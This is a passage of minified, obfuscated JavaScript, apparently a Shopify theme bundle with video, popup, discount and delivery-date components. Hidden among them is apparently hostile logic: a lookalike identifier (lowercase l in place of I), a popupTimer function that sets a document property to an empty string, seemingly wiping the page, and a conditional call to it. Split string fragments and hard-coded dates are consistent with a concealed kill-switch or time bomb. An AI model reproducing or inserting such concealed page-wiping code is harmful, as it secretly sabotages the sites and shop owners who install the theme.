_0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" 